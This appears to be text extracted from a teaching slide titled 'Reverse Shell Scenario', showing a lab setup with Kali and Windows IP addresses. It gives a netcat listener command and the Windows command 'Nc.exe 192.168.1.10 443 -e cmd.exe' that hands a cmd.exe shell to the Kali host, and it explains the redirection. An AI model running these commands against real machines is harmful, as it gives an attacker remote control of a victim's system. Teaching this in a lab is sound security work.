 Reverse Shell Scenario
Kali: 192.168.1.10
Windows: 192.168.1.13
nc –lvnp 443
Send control of window command
prompt to Kali
Nc.exe 192.168.1.10 443 –e cmd.exe
Once connection is established, netcat will have
redirected input, output, and error of cmd.exe
to Kali on port 443